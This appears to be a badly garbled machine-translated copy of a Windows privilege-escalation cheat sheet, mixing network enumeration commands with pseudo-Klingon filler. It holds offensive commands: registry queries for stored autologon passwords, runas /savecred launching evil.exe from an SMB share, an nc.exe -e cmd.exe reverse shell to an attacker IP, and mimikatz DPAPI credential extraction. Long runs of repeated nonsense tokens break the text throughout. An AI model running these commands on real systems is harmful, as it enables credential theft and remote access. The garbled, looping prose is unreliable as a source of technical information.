Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh Dochmey ghaH Dochmey Dajatlh Dajatlh **Doch
netstat -ano #Opened ports?
Routing Table
tlhIngan Hol
tlhIngan Hol
A routing table is a data structure used by an operating system or a network device to store information about the routes that packets should take to reach their destination. It contains a list of network destinations (IP addresses) and the next-hop IP address or interface through which the packets should be forwarded.
In tlhIngan Hol, a routing table is called "Qap". It is an essential component of a networked system, as it determines the path that network traffic will follow. The routing table consists of multiple entries, each representing a specific network destination.
Each entry in the routing table contains the following information:
- Destination: The network destination (IP address or subnet) for which the route is defined.
- Next Hop: The next-hop IP address or interface through which the packets should be forwarded.
- Metric: A value used to determine the best route when multiple routes to the same destination exist. The route with the lowest metric is chosen.
- Interface: The network interface through which the packets should be forwarded.
The routing table is consulted by the operating system or network device whenever a packet needs to be sent. It is used to determine the best route for the packet based on the destination IP address. The packet is then forwarded to the next-hop IP address or interface specified in the routing table entry.
English
A routing table is a data structure used by an operating system or a network device to store information about the routes that packets should take to reach their destination. It contains a list of network destinations (IP addresses) and the next-hop IP address or interface through which the packets should be forwarded.
In English, a routing table is called "Routing Table". It is an essential component of a networked system, as it determines the path that network traffic will follow. The routing table consists of multiple entries, each representing a specific network destination.
Each entry in the routing table contains the following information:
- Destination: The network destination (IP address or subnet) for which the route is defined.
- Next Hop: The next-hop IP address or interface through which the packets should be forwarded.
- Metric: A value used to determine the best route when multiple routes to the same destination exist. The route with the lowest metric is chosen.
- Interface: The network interface through which the packets should be forwarded.
The routing table is consulted by the operating system or network device whenever a packet needs to be sent. It is used to determine the best route for the packet based on the destination IP address. The packet is then forwarded to the next-hop IP address or interface specified in the routing table entry.
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
ARP jImej
The Address Resolution Protocol (ARP) is a protocol used to map an IP address to a physical (MAC) address on a local network. The ARP table, also known as the ARP cache, is a table that stores the mappings between IP addresses and MAC addresses.
The ARP table is maintained by the operating system and is used to efficiently route network traffic. When a device needs to send data to another device on the same network, it checks the ARP table to find the MAC address associated with the destination IP address. If the MAC address is not found in the table, the device will send an ARP request to the network asking for the MAC address of the destination device. Once the response is received, the MAC address is added to the ARP table for future use.
The ARP table can be viewed using the arp command in Windows. This command displays the IP address, MAC address, and type of each entry in the ARP table. It can be useful for troubleshooting network connectivity issues or for identifying potential security threats, such as ARP spoofing attacks.
To view the ARP table in Windows, open a command prompt and type the following command:
arp -a
This will display the ARP table, showing the IP address, MAC address, and type of each entry. The type field indicates whether the entry is dynamic (learned through ARP requests) or static (manually added to the table).
It's important to regularly monitor the ARP table for any suspicious entries, as ARP spoofing attacks can be used to intercept network traffic and launch other malicious activities. If any suspicious entries are found, it's recommended to investigate and take appropriate actions to mitigate the threat.
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
qo'noS qo'noS
'ejwI'vam vItlhutlh (rul, rul, qo'noS, qo'noS...)
More network enumeration commands here
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
If you get root user you can listen on any port (the first time you use nc.exe to listen on a port it will ask via GUI if nc should be allowed by the firewall).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Windows Credentials
Winlogon Credentials
To easily start bash as root, you can try --default-user root
You can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Windows Credentials
Winlogon Credentials
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Credentials manager / Windows vault
From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Windows can log in the users automatically by storing their credentials for servers, websites, and other programs in the Windows Vault. This feature allows users to store credentials for Facebook, Twitter, Gmail, etc., so that they can automatically log in through browsers. However, the Windows Vault is not limited to these types of credentials.
The Windows Vault is designed to store credentials that can be used by Windows applications to access resources such as servers or websites without requiring users to enter their username and password every time. To utilize the Windows Vault, applications need to interact with the Credential Manager and request the credentials for a specific resource from the default storage vault.
To view the stored credentials on a machine, you can use the cmdkey command.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
vaj runas /savecred vaj vay' remote binary via SMB share.
Klingon Translation:
vaj 'ej /savecred qaybtaHvIS runas vay' vaj vay' remote binary via SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Using runas with a provided set of credential.
Description:
The runas command in Windows allows you to run a program with different user credentials. This can be useful for performing tasks that require elevated privileges or for running programs as a different user.
Syntax:
runas /user:<username> <command>
<username>: The username of the account you want to run the command as.<command>: The command or program you want to run.
Example:
runas /user:Administrator cmd.exe
This example will open a new command prompt window with the credentials of the Administrator account.
Notes:
- When using
runas, you will be prompted to enter the password for the specified user account. - The user account you specify must have the necessary permissions to run the command or program.
- Be cautious when using
runasas it can potentially expose sensitive information if used improperly.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
DPAPI
Data Protection API (DPAPI) jup 'e' method vItlhutlh encryption symmetric, predominantly used within the Windows operating system for the symmetric encryption of asymmetric private keys. vItlhutlh encryption leverages user or system secret to significantly contribute to entropy.
DPAPI enables the encryption of keys through a symmetric key that is derived from the user's login secrets. vItlhutlh encryption scenarios involving system, it utilizes the system's domain authentication secrets.
Encrypted user RSA keys, by using DPAPI, are stored in the %APPDATA%\Microsoft\Protect\{SID} directory, where {SID} represents the user's Security Identifier. The DPAPI key, co-located with the master key that safeguards the user's private keys in the same file, typically consists of 64 bytes of random data. (It's important to note that access to this directory is restricted, preventing listing its contents via the dir command in CMD, though it can be listed through PowerShell).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
mimikatz module dpapi::masterkey ghItlh arguments (/pvk je /rpc) vItlhutlh ghItlh.
credentials files protected by the master password ghItlh yIqIm tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
mimikatz module dpapi::cred jImej vItlhutlh /masterkey vaj decrypt.
sekurlsa::dpapi module (ghorgh root) memory vItlhutlh DPAPI masterkeys extract.
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
PowerShell Credentials
PowerShell credentials scripting je automation tasks vaj encrypted credentials vItlhutlh. DPAPI vItlhutlh, vaj typically decrypt 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 